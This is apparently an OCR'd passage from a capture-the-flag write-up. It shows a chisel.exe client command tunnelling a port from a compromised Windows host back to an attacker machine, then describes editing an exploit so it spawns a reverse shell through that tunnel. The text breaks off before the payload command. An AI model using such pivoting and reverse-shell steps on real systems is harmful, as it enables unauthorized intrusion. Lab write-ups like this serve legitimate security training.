
PS C:\xampp\htdocs\gym\upload> ./chisel.exe client 10
./chisel.exe client 10.10.14.19:2700 R:2850:127.0.0.1:
2020/12/04 18:32:02 client: Connecting to ws://10.10.1
This means that port 8888 can be accessed from the Kali
machine on 127.0.0.1:2850. So now i had to run the exploit
against that port.
The exploit requires some minor editing before it can be
run. The payload needed to be altered to a reverse shell is
spawned rather thatn calc.exe. The port also had to be
modified so it interacts with port 2850 and not 8888.
I generated the payload using the following command: